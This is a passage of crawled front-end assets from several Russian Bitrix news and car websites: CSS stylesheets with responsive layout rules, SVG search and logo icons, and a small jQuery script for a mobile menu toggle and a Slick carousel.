	margin: 0 16px 0 0;
}
.footer-webs {
	display: flex;
	gap: 27px;
	margin: 0 24px 0 0;
}
.footer-button {
	position: relative;
	display: inline-block;
	padding: 6px 11px 8px;
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	line-height: 22px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	border: 1px solid #fff;
	border-radius: 9px;
	transition: all .3s linear;
}

/************************* media *************************/
@media screen and (max-width: 1300px) {
	.header-nav-list {
		gap: 10px;
	}
	.header-nav-list li {
		font-size: 12px;
	}
	.big-img img {
		height: 600px;
	}
	.big-title {
		font-size: 30px;
		line-height: 36px;
	}
	.blog-4x .blog-img img {
		height: 200px;
	}
	.side-item-title {
		font-size: 14px;
	}
	.post-col {
		width: 50%;
	}
	.long-title {
		font-size: 30px;
		line-height: 36px;
	}
	.info-title {
		height: 69px;
	}
	.info-min-title {
		font-size: 14px;
	}
	.info-min-img {
		width: 120px;
		min-width: 120px;
	}
}
@media screen and (max-width: 1024px) {
	#wrapper {
		padding: 45px 0 0;
	}
	.header {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 200;
	}
	.header .holder {
		padding: 0 15px;
	}
	.header-block {
		height: 45px;
		justify-content: center;
	}
	.header-logo {
		text-align: center;
		padding: 0 0 5px;
	}
	.header-loupe {
		position: absolute;
		right: 0;
		top: 50%;
		margin-top: -12px;
	}
	.header-loupe img {
		width: 24px;
	}
	.mob-nav-icon {display: block;}
	.header-nav {
		position: fixed;
		top: 0px;
		left: -100%;
		bottom: 0;
		display: block;
		width: 100%;
		z-index: 540;
		overflow-y: auto;
		box-sizing: border-box;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background: #000;
		box-shadow: none;
		transition: all 0.5s ease;
	}
	.header-nav.vis {
		left: 0;
	}
	.header-nav-list {
		flex-direction: column;
		align-items: center;
		text-align: center;
	}
	.header-nav-list li {
		padding: 5px 0;
		font-size: 18px;
	}
	.main {
		padding: 30px 0 60px;
	}
	.footer {
		padding: 60px 0 40px;
	}
	body {
		font-size: 18px;
		line-height: 26px;
	}
	p {
		margin: 0 0 26px;
	}
	.title {
		margin: 0 0 20px;
		font-size: 30px;
		line-height: 40px;
	}
	.title::after {
		width: 240px;
		height: 3px;
	}
	.news {
		gap: 20px 0;
		margin: 0 -10px;
	}
	.news-col {
		padding: 0 10px;
	}
	.news-img img {
		height: 220px;
	}
	.news-content {
		padding: 14px 20px 12px;
	}
	.news-title {
		font-weight: 700;
		font-size: 16px;
	}
	.article-title {
		margin: 0 0 30px;
		font-size: 28px;
		line-height: 36px;
	}
	.article-title::after {
		width: 240px;
		height: 3px;
	}
	.article-img img {
		height: 240px;
	}
	.big-img img {
		height: 470px;
	}
	.blog-4x .blog-col {
		width: 50%;
	}
	.block {
		display: block;
	}
	.block-side {
		width: auto;
	}
	.block-content {
		width: auto;
		margin: 0 0 10px;
	}
	.block-side {
		flex-direction: row;
		flex-wrap: wrap;
	}
	.side-item {
		width: calc(50% - 5px);
	}
	.post-title {
		font-size: 14px;
	}
	.long-img {
		width: 320px;
		min-width: 320px;
	}
	.long-content {
		padding: 20px;
	}
	.long-title {
        font-size: 24px;
        line-height: 30px;
    }
	.blog-col, .info-col {
		width: 50%;
	}

	
}
@media screen and (max-width: 767px) {
	.footer-links {
		flex-direction: column;
		gap: 30px 0;
		text-align: center;
		margin: 0 0 50px;
	}
	.footer-links-col {
		gap: 30px 0;
	}
	.footer-info {
		justify-content: center;
	}
	.footer-bottom {
		padding: 0 20px;
	}
	.big-img img,
	.block-content .big-img img {
        height: 320px;
    }
	.big-content,
	.block-content .big-content {
		padding: 20px 15px;
	}
	.big-title {
        margin: 0 0 20px;
		font-size: 24px;
        line-height: 30px;
    }
	.blog-4x .blog-col {
        width: 100%;
    }
	.blog-4x .blog-img img {
        height: 220px;
    }
	.side-item, .post-col {
        width: 100%;
    }
	.blog, .blog-4x {
		gap: 15px 0;
	}
	.block-content {
		margin: 0 0 15px;
	}
	.block-side {
		gap: 15px;
	}
	.long {
		flex-direction: column;
		min-height: 1px;
		margin: 0 0 15px;
	}
	.long-img {
        width: auto;
        min-width: 1px;
    }
	.long-img img {
		height: 240px;
	}
	.long-content {
		padding: 20px 15px;
		text-align: center;
	}
	.long-title {
		margin: 0 0 20px;
	}
	.blog-col, .info-col {
        width: 100%;
    }
	

}
@media screen and (max-width: 576px) {
	.footer-bottom {
		padding: 0 15px;
	}
	.news-col {
		width: 100%;
	}
	

}

--- FILE ---
content_type: text/css
request_url: https://topcars.su/bitrix/templates/topcars.ru%20-%202024/css/all.css
body_size: 2601
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto+Flex:opsz,wght@8..144,100..1000&display=swap');
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Bold.eot');
    src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Bold.woff2') format('woff2'),
        url('../fonts/Roboto-Bold.woff') format('woff'),
        url('../fonts/Roboto-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Regular.eot');
    src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Regular.woff2') format('woff2'),
        url('../fonts/Roboto-Regular.woff') format('woff'),
        url('../fonts/Roboto-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Light.eot');
    src: url('../fonts/Roboto-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Light.woff2') format('woff2'),
        url('../fonts/Roboto-Light.woff') format('woff'),
        url('../fonts/Roboto-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Medium.eot');
    src: url('../fonts/Roboto-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Medium.woff2') format('woff2'),
        url('../fonts/Roboto-Medium.woff') format('woff'),
        url('../fonts/Roboto-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
/************************* reset *************************/
html{
	height: 100%;
	margin: 0;
	padding: 0;width: 100%;
	background: #fff;
	font-size: 0.052vw;
}
body{
	height: 100%;
	width: 100%;
	position: relative;
	margin: 0;
	padding: 0;
	color: #151515;
	font-size: 20px;
	font-weight: 400;
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	line-height: 28px;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
h1, h2, h3, h4, p, ul, li, a, span, div, input, textarea, select, form, fieldset, button, dl, dd, dt, figure, figcaption, blockquote, caption, aside, section {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	box-sizing: border-box;
}
img {
	margin: 0;
	padding: 0;
	border-style: none;
	vertical-align: bottom;
}
input, textarea, select, button {
	font-weight: 400;
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	vertical-align:middle;
	border: 0;
	outline: 0;
	background: none;
}
a:hover {text-decoration: none;}
ul li {list-style: none;}
/************************* common styles *************************/
.holder {
	padding: 0 15px;
}
@media (min-width: 576px){
	.holder {
		max-width: 540px;
		margin: auto;
		padding: 0;
	}
}
@media (min-width: 768px){
	.holder {
		max-width: 720px;
	}
}
@media (min-width: 1024px) {
	.holder {
		max-width: 960px;
	}
}
@media (min-width: 1300px){
	.holder {
		max-width: 1200px;
	}
}
@media (min-width: 1360px){
	.holder {
		max-width: 1290px;
	}
}
.holder:after {
	display: block;
	content: '';
	clear: both;
}
a {transition: all .3s linear;}
p {margin: 0 0 28px;}
p:last-child {margin: 0;}
p a, .article li a {color: #151515;}
.center {text-align: center;}
.upper {text-transform: uppercase;}
.button-holder {text-align: center;}
.button {
	position: relative;
	display: inline-block;
	width: 100%;
	max-width: 370px;
	padding: 10px 30px 13px;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	background: #E8C480;
	border-radius: 5px;
	transition: all .3s linear;
}
.button:hover {
	background: #3C3C47;
}
/************************* wrapper *************************/
#wrapper {
	position: relative;
	overflow: hidden;
}
/************************* header *************************/
.header-top {
	padding: 21px 0 5px;
	border-bottom: 1px solid #D9D9D9;
}
.header-block {
	display: flex;
	justify-content: space-between;
	align-items: center;
	position: relative;
}
.header-logo {
	font-weight: 700;
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #3E3E3E;
}
.header-top-block {
	position: relative;
	display: flex;
	justify-content: center;
}
.header-loupe {
	position: absolute;
	top: 0;
	left: 0;
}
.header-loupe img {display: block;}
.header-nav {
	padding: 12px 0 0;
}
.header-nav-list {
	display: flex;
	justify-content: center;
	gap: 25px;
}
.header-nav-list li {
	font-weight: 500;
	font-size: 16px;
	line-height: 22px;
}
.header-nav-list a {
	color: #151515;
	text-decoration: none;
}
.header-nav-list a:hover {
	color: #B92318;
}
.mob-nav-icon {
	position: absolute;
	top: 2px;
	right: 0px;
	z-index: 550;
	padding: 0 0 10px;
	display: none;
}
.mob-nav-block {
    position: relative;
	display: block;
    width: 24px;
    height: 2px;
    margin: 7px 0 0;
	background: #261421;
	transition: all .3s linear;
}
.mob-nav-block:after {
    content: "";
    position: absolute;
    top: -7px;
    left: 0;
    width: 24px;
    height: 2px;
    background: #261421;
	transition: all .3s linear;
}
.mob-nav-block:before {
    content: "";
    position: absolute;
    top: 7px;
    left: 0;
    width: 24px;
    height: 2px;
    background: #261421;
	transition: all .3s linear;
}
.mob-nav-icon.active .mob-nav-block {
    background: none;
}
.mob-nav-icon.active .mob-nav-block:before {
    top: 0;
    transform: rotate(45deg);
}
.mob-nav-icon.active .mob-nav-block:after {
    top: 0;
    transform: rotate(-45deg);
}
/************************* main page *************************/
.section {
	margin: 0 0 40px;
}
.top-news {
	margin: 0 0 125px;
}
.section:last-child {margin: 0;}
.more {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 122px;
	height: 122px;
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 20px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #151515;
	border-radius: 50%;
}
.more:hover {
    color: #B92318;
}
.section .news {
    padding: 0;
}
.blog {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0 -12px 30px;
}
.blog:last-child {
	margin-bottom: 0;
}
.blog-col {
	width: 31%;
	padding: 0 12px;
}
.blog-col-big {
	width: 38%;
}
.blog-item {
	display: block;
	margin: 0 0 25px;
	color: #151515;
	text-decoration: none;
}
.blog-item:last-child {
	margin: 0;
}
.blog-item:hover .blog-title {
	color: #B92318;
}
.blog-title {
	margin: 0 0 18px;
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 25px;
	line-height: 116%;
	transition: all 0.3s linear;
}
.blog-text {
	margin: 0 0 18px;
	font-family: 'Roboto Flex';
	font-weight: 400;
	font-size: 18px;
	line-height: 117%;
}
.blog-date {
	font-family: 'Roboto Flex';
	font-weight: 400;
	font-size: 12px;
	line-height: 117%;
}
.blog-img {
	margin: 0 0 20px;
}
.blog-img img {
	width: 100%;
	height: 240px;
	object-fit: cover;
}
.blog-col-big .blog-img img {
	height: 297px;
}



/************************* news *************************/
.main {
	padding: 25px 0 53px;
}
.title {
	position: relative;
	padding: 0 0 0 60px;
	margin: 0 0 25px;
	font-weight: 700;
	font-size: 40px;
	line-height: 40px;
	text-transform: uppercase;
}
.title::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	content: '';
	background: #151515;
	border-radius: 50%;
}
.news {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -9px;
	padding: 0 0 10px;
}
.news-col {
	width: 25%;
	padding: 0 9px;
	margin: 0 0 30px;
}
.news-item {
	display: block;
	color: #151515;
	text-decoration: none;
}
.news-item:hover .news-title {
	color: #B92318;
}
.news-img {
	margin: 0 0 13px;
}
.news-img img {
	width: 100%;
	height: 198px;
	object-fit: cover;
	border-radius: 7px;
}
.news-title {
	margin: 0 0 12px;
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 20px;
	line-height: 19px;
	transition: all 0.3s linear;
}
.news-text {
	font-family: 'Roboto Flex';
	font-weight: 400;
	font-size: 12px;
	line-height: 14px;
}
/************************* pagination *************************/
.pagination {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	gap: 4px;
}
.pagination a {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
	min-width: 50px;
	padding: 0 0 2px;
	font-weight: 700;
	font-size: 30px;
	line-height: 35px;
	color: #151515;
	text-decoration: none;
}
.pagination a:hover {
	color: #B92318;
}
.pagination .active {
	color: #fff;
	background: #151515;
	border-radius: 50px;
}
/************************* article *************************/
.article {
	padding: 0 0 50px;
}
.article-title {
	margin: 0 0 40px;
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 40px;
	line-height: 42px;
	text-align: center;
}
.article-img {
	margin: 0 0 64px;
}
.article-img img {
	width: 100%;
	border-radius: 10px;
}
.h2 {
	margin: 0 0 25px;
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 40px;
	line-height: 42px;
}
/************************* footer *************************/
.footer {
	padding: 60px 0 85px;
	color: #FFFFFF;
	background: #151515;
}
.footer-top {
	max-width: 1032px;
	margin: 0 auto;
}
.search {
	position: relative;
	margin: 0 0 50px;
}
.search-input {
	display: block;
	width: 100%;
	height: 36px;
	padding: 0 8px;
	font-size: 12px;
	font-weight: 400;
	color: #151515;
	border: 1px solid #B1B1B1;
	background: #fff;
}
::-webkit-input-placeholder {color: #151515;}
:-moz-placeholder {color: #151515; opacity: 1;}
::-moz-placeholder {color: #151515; opacity: 1;}
:-ms-input-placeholder {color: #151515;}
.search-button {
	position: absolute;
	top: 7px;
	right: 5px;
	width: 22px;
	height: 22px;
	background: url(../images/loupe.svg) 50% 50% no-repeat;
	background-size: contain;
	cursor: pointer;
}
.footer-links {
	display: flex;
	justify-content: space-between;
	margin: 0 0 80px;
}
.footer-links-col {
	display: flex;
	flex-direction: column;
	gap: 40px 0;
}
.footer-links a {
	font-weight: 700;
	font-size: 15px;
	line-height: 15px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
}
.footer-links a:hover {
	color: #B92318;
}
.footer-bottom {
	padding: 0 40px;
}
.footer-bottom-text {
	font-weight: 300;
	font-size: 12px;
	line-height: 21px;
	opacity: 0.7;
}
.footer-bottom-text a {
	color: #fff;
}
.footer-info {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	padding: 10px 0 0;
}
.footer-logo {
	margin: 0 16px 0 0;
}
.footer-webs {
	display: flex;
	gap: 27px;
	margin: 0 24px 0 0;
}
.footer-button {
	position: relative;
	display: inline-block;
	padding: 6px 11px 8px;
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	line-height: 22px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	border: 1px solid #fff;
	border-radius: 9px;
	transition: all .3s linear;
}

/************************* media *************************/
@media screen and (max-width: 1024px) {
	#wrapper {
		padding: 49px 0 0;
	}
	.header {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 200;
		background: #fff;
	}
	.mob-nav-icon {display: block;}
	.header-nav {
		position: fixed;
		top: 0px;
		left: -100%;
		bottom: 0;
		display: block;
		width: 100%;
		z-index: 540;
		overflow-y: auto;
		box-sizing: border-box;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background: #fff;
		box-shadow: none;
		transition: all 0.5s ease;
	}
	.header-nav.vis {
		left: 0;
	}
	.header-nav-list {
		flex-direction: column;
		align-items: center;
		text-align: center;
	}
	.header-nav-list li {
		font-size: 18px;
	}
	.title {
		padding: 0 0 0 40px;
		margin: 0 0 25px;
		font-size: 30px;
		line-height: 30px;
	}
	.title::before {
		top: 4px;
		width: 24px;
		height: 24px;
	}
	.news-col {
		width: 33.33%;
	}
	.pagination {
		gap: 4px;
	}
	.pagination a {
		height: 40px;
		min-width: 40px;
		font-size: 20px;
		line-height: 24px;
	}
	.footer {
		padding: 60px 0 40px;
	}
	.article {
		padding: 0 0 50px;
	}
	.article-title {
		margin: 0 0 25px;
		font-size: 30px;
		line-height: 36px;
	}
	.article-img {
		margin: 0 0 30px;
	}
	.h2 {
		font-size: 30px;
		line-height: 36px;
	}
	body {
		font-size: 18px;
		line-height: 26px;
	}
	p {
		margin: 0 0 26px;
	}
	.more {
		width: 100px;
		height: 100px;
		font-size: 16px;
	}
	.blog-title {
		font-size: 21px;
		line-height: 116%;
	}
	.blog-text {
		font-size: 16px;
		line-height: 117%;
	}
	.blog-img img,
	.blog-col-big .blog-img img {
		height: 200px;
	}

}
@media screen and (max-width: 767px) {
	.news-col {
		width: 50%;
	}
	.news-item img {
		height: 110px;
	}
	.footer-links {
		flex-direction: column;
		gap: 30px 0;
		text-align: center;
		margin: 0 0 50px;
	}
	.footer-links-col {
		gap: 30px 0;
	}
	.footer-info {
		justify-content: center;
	}
	.footer-bottom {
		padding: 0 20px;
	}
	.blog-col,
	.blog-col-big {
		width: 100%;
		margin: 0 0 25px;
	}
	.blog-col:last-child,
	.blog-col-big:last-child {
		margin: 0;
	}
	.top-news {
		margin: 0 0 60px;
	}
	.blog-img img,
	.blog-col-big .blog-img img {
		height: 240px;
	}

}
@media screen and (max-width: 576px) {
	.news {
		margin: 0 -7px;
	}
	.news-col {
		padding: 0 7px;
	}
	.news-title {
		font-size: 18px;
	}
	.footer-bottom {
		padding: 0 15px;
	}

}

--- FILE ---
content_type: image/svg+xml
request_url: https://uvaomos.news/bitrix/templates/uvaomos.news%20-%202024/images/loupe.svg
body_size: 262
content:
<svg width="23" height="24" viewBox="0 0 23 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.50009 10.5C4.50009 7.73601 7.00157 5.25 9.75009 5.25C12.4977 5.25 15.0001 7.73601 15.0001 10.5C15.0001 13.263 12.4977 15.75 9.75009 15.75C7.00157 15.75 4.50009 13.263 4.50009 10.5ZM18.7501 18L14.2501 14.25C15.0536 13.1999 15.7521 11.8235 15.7501 10.5C15.7501 7.17723 13.0532 4.5 9.75009 4.5C6.44701 4.5 3.75009 7.17723 3.75009 10.5C3.75009 13.8218 6.44701 16.5 9.75009 16.5C11.0907 16.5014 12.449 15.8342 13.5001 15L17.2501 19.5C17.3194 19.5697 17.9094 19.4622 18.0001 19.5C17.9019 19.5 18.0908 19.5378 18.0001 19.5C17.9094 19.5378 18.0983 19.5 18.0001 19.5C18.0908 19.4622 18.6808 19.5697 18.7501 19.5C18.8904 19.3586 18.7501 18.9494 18.7501 18.75C18.7501 18.5506 18.8904 18.1414 18.7501 18Z" fill="#151515"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zelaomos.news/bitrix/templates/zelaomos.news%20-%202024/images/loupe-2.svg
body_size: 304
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1107_329)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.4665 28.9776L28.7999 31.6443L19.911 22.7554V21.3332L19.5554 20.9776C17.5999 22.7554 14.9332 23.822 12.0888 23.822C5.68876 23.822 0.533203 18.6665 0.533203 12.2665C0.533203 5.86649 5.68876 0.710938 12.0888 0.710938C18.4888 0.710938 23.6443 5.86649 23.6443 12.2665C23.6443 15.1109 22.5776 17.7776 20.7999 19.7332L21.3332 20.2665H22.7554L31.4665 28.9776ZM19.911 12.0887C19.911 7.64427 16.3554 4.08872 11.911 4.08872C7.46654 4.08872 3.91098 7.64427 3.91098 12.0887C3.91098 16.5332 7.46654 20.0887 11.911 20.0887C16.3554 20.0887 19.911 16.5332 19.911 12.0887Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1107_329">
<rect width="32" height="32" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://uvaomos.news/bitrix/templates/uvaomos.news%20-%202024/js/all.js
body_size: 179
content:
$(document).ready(function () {
	
	// mob nav
	$(document).on('click','.mob-nav-icon',function(e){
		e.preventDefault();
		if($(this).hasClass('active')){
			$('.header-nav').removeClass('vis');
			$('.mob-nav-icon').removeClass('active');
		}else{
			$('.header-nav').addClass('vis');
			$('.mob-nav-icon').addClass('active');
		}
	});

	// slider
	$('.more-slider').slick({
		dots: true,
		arrows: true,
		autoplay: false,
		speed: 1000,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [{
			breakpoint: 1024,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2,
				arrows: false,
			}
		},{
			breakpoint: 768,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		}]
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://zaomos.news/bitrix/templates/zaomos.news%20-%202024/js/all.js
body_size: 179
content:
$(document).ready(function () {
	
	// mob nav
	$(document).on('click','.mob-nav-icon',function(e){
		e.preventDefault();
		if($(this).hasClass('active')){
			$('.header-nav').removeClass('vis');
			$('.mob-nav-icon').removeClass('active');
		}else{
			$('.header-nav').addClass('vis');
			$('.mob-nav-icon').addClass('active');
		}
	});

	// slider
	$('.more-slider').slick({
		dots: true,
		arrows: true,
		autoplay: false,
		speed: 1000,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [{
			breakpoint: 1024,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2,
				arrows: false,
			}
		},{
			breakpoint: 768,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		}]
	});

});

--- FILE ---
content_type: image/svg+xml
request_url: https://topcars.su/bitrix/templates/topcars.ru%20-%202024/images/loupe-2.svg
body_size: 409
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.7006 13.234C10.3001 14.4844 8.49597 15.115 6.6653 14.994C4.83464 14.8731 3.11909 14.01 1.87724 12.5851C0.635385 11.1601 -0.0366683 9.28374 0.00154466 7.348C0.0397576 5.41227 0.785279 3.56704 2.08229 2.19797C3.3793 0.828906 5.12742 0.0419664 6.96127 0.00163048C8.79512 -0.0387054 10.5728 0.670684 11.9227 1.98153C13.2726 3.29238 14.0903 5.10323 14.2049 7.0356C14.3194 8.96797 13.722 10.8723 12.5375 12.3506L18 18.1152L17.1618 19L11.7006 13.234ZM7.12767 13.7768C8.69883 13.7768 10.2056 13.118 11.3166 11.9453C12.4276 10.7726 13.0517 9.18209 13.0517 7.52365C13.0517 5.86521 12.4276 4.27469 11.3166 3.102C10.2056 1.9293 8.69883 1.27049 7.12767 1.27049C5.5718 1.29468 4.08741 1.96407 2.99526 3.13401C1.90311 4.30394 1.29089 5.88049 1.29089 7.52297C1.29089 9.16546 1.90311 10.742 2.99526 11.9119C4.08741 13.0819 5.5718 13.7513 7.12767 13.7755V13.7768Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spbrus.news/bitrix/templates/spbrus.news%20-%202024/images/logo.svg
body_size: 3913
content:
<svg width="206" height="23" viewBox="0 0 206 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.8174 16.375C12.8174 16.0137 12.7637 15.6914 12.6562 15.4082C12.5488 15.1152 12.3535 14.8467 12.0703 14.6025C11.7871 14.3584 11.3867 14.1143 10.8691 13.8701C10.3516 13.6162 9.67285 13.3574 8.83301 13.0938C7.87598 12.7812 6.96289 12.4297 6.09375 12.0391C5.23438 11.6387 4.46777 11.1748 3.79395 10.6475C3.12012 10.1201 2.58789 9.50488 2.19727 8.80176C1.81641 8.09863 1.62598 7.27832 1.62598 6.34082C1.62598 5.43262 1.82617 4.6123 2.22656 3.87988C2.62695 3.14746 3.18848 2.52246 3.91113 2.00488C4.63379 1.47754 5.4834 1.07715 6.45996 0.803711C7.43652 0.520508 8.51074 0.378906 9.68262 0.378906C11.2451 0.378906 12.6172 0.657227 13.7988 1.21387C14.9902 1.76074 15.918 2.53223 16.582 3.52832C17.2461 4.51465 17.5781 5.66211 17.5781 6.9707H12.832C12.832 6.39453 12.71 5.88672 12.4658 5.44727C12.2314 4.99805 11.8701 4.64648 11.3818 4.39258C10.9033 4.13867 10.3027 4.01172 9.58008 4.01172C8.87695 4.01172 8.28613 4.11914 7.80762 4.33398C7.33887 4.53906 6.98242 4.82227 6.73828 5.18359C6.50391 5.54492 6.38672 5.94043 6.38672 6.37012C6.38672 6.71191 6.47461 7.02441 6.65039 7.30762C6.83594 7.58105 7.09961 7.83984 7.44141 8.08398C7.79297 8.31836 8.22266 8.54297 8.73047 8.75781C9.23828 8.97266 9.81934 9.17773 10.4736 9.37305C11.6162 9.73438 12.627 10.1348 13.5059 10.5742C14.3945 11.0137 15.1416 11.5117 15.7471 12.0684C16.3525 12.625 16.8066 13.2549 17.1094 13.958C17.4219 14.6611 17.5781 15.457 17.5781 16.3457C17.5781 17.293 17.3926 18.1328 17.0215 18.8652C16.6602 19.5977 16.1328 20.2227 15.4395 20.7402C14.7559 21.248 13.9355 21.6338 12.9785 21.8975C12.0215 22.1611 10.9521 22.293 9.77051 22.293C8.69629 22.293 7.63672 22.1562 6.5918 21.8828C5.54688 21.5996 4.59961 21.1699 3.75 20.5938C2.91016 20.0176 2.23633 19.2852 1.72852 18.3965C1.23047 17.498 0.981445 16.4336 0.981445 15.2031H5.75684C5.75684 15.8477 5.84961 16.3945 6.03516 16.8438C6.2207 17.2832 6.48438 17.6396 6.82617 17.9131C7.17773 18.1865 7.60254 18.3818 8.10059 18.499C8.59863 18.6162 9.15527 18.6748 9.77051 18.6748C10.4834 18.6748 11.0596 18.5771 11.499 18.3818C11.9482 18.1768 12.2803 17.8984 12.4951 17.5469C12.71 17.1953 12.8174 16.8047 12.8174 16.375ZM28.7988 14.5879H23.4375V10.8818H28.7988C29.5898 10.8818 30.2246 10.75 30.7031 10.4863C31.1914 10.2227 31.5479 9.86133 31.7725 9.40234C32.0068 8.93359 32.124 8.40625 32.124 7.82031C32.124 7.21484 32.0068 6.65332 31.7725 6.13574C31.5479 5.6084 31.1914 5.18359 30.7031 4.86133C30.2246 4.53906 29.5898 4.37793 28.7988 4.37793H25.166V22H20.3906V0.671875H28.7988C30.498 0.671875 31.9531 0.979492 33.1641 1.59473C34.3848 2.20996 35.3174 3.05469 35.9619 4.12891C36.6162 5.19336 36.9434 6.41406 36.9434 7.79102C36.9434 9.16797 36.6162 10.3643 35.9619 11.3799C35.3174 12.3955 34.3848 13.1865 33.1641 13.7529C31.9531 14.3096 30.498 14.5879 28.7988 14.5879ZM48.3691 12.7861H42.8906L42.8613 9.59277H47.3877C48.1885 9.59277 48.8379 9.49512 49.3359 9.2998C49.8438 9.10449 50.2148 8.82129 50.4492 8.4502C50.6836 8.06934 50.8008 7.60059 50.8008 7.04395C50.8008 6.40918 50.6836 5.89648 50.4492 5.50586C50.2148 5.11523 49.8438 4.83203 49.3359 4.65625C48.8379 4.4707 48.1934 4.37793 47.4023 4.37793H44.6191V22H39.8438V0.671875H47.4023C48.6816 0.671875 49.8242 0.789062 50.8301 1.02344C51.8359 1.25781 52.6904 1.61914 53.3936 2.10742C54.1064 2.5957 54.6484 3.20605 55.0195 3.93848C55.3906 4.6709 55.5762 5.53516 55.5762 6.53125C55.5762 7.40039 55.3809 8.21094 54.9902 8.96289C54.6094 9.71484 53.9941 10.3252 53.1445 10.7939C52.2949 11.2627 51.1572 11.5166 49.7314 11.5557L48.3691 12.7861ZM48.1787 22H41.6748L43.4033 18.3086H48.1787C48.9111 18.3086 49.5068 18.1914 49.9658 17.957C50.4248 17.7227 50.7617 17.4053 50.9766 17.0049C51.1914 16.6045 51.2988 16.1553 51.2988 15.6572C51.2988 15.0713 51.1963 14.5635 50.9912 14.1338C50.7959 13.7041 50.4834 13.3721 50.0537 13.1377C49.6338 12.9033 49.0723 12.7861 48.3691 12.7861H44.0918L44.1211 9.59277H49.3506L50.4639 10.8525C51.8213 10.8232 52.9053 11.043 53.7158 11.5117C54.5361 11.9707 55.127 12.5762 55.4883 13.3281C55.8496 14.0801 56.0303 14.876 56.0303 15.7158C56.0303 17.1025 55.7324 18.2646 55.1367 19.2021C54.541 20.1299 53.6572 20.8281 52.4854 21.2969C51.3232 21.7656 49.8877 22 48.1787 22ZM59.1211 0.671875H67.3096C68.9404 0.671875 70.3516 0.916016 71.543 1.4043C72.7441 1.89258 73.667 2.61523 74.3115 3.57227C74.9561 4.5293 75.2783 5.71094 75.2783 7.11719C75.2783 8.28906 75.0879 9.28516 74.707 10.1055C74.3262 10.9258 73.7891 11.6045 73.0957 12.1416C72.4121 12.6787 71.6113 13.1133 70.6934 13.4453L69.1406 14.2949H62.168L62.1387 10.5889H67.3242C68.0371 10.5889 68.6279 10.4619 69.0967 10.208C69.5654 9.9541 69.917 9.59766 70.1514 9.13867C70.3955 8.66992 70.5176 8.12305 70.5176 7.49805C70.5176 6.85352 70.3955 6.29688 70.1514 5.82812C69.9072 5.35938 69.5459 5.00293 69.0674 4.75879C68.5986 4.50488 68.0127 4.37793 67.3096 4.37793H63.8965V22H59.1211V0.671875ZM70.9277 22L66.1377 12.5225L71.1768 12.5078L76.04 21.7803V22H70.9277ZM90.1904 0.671875H94.9658V14.6758C94.9658 16.3359 94.6143 17.7324 93.9111 18.8652C93.2178 19.998 92.251 20.8525 91.0107 21.4287C89.7705 22.0049 88.335 22.293 86.7041 22.293C85.0635 22.293 83.6182 22.0049 82.3682 21.4287C81.1279 20.8525 80.1514 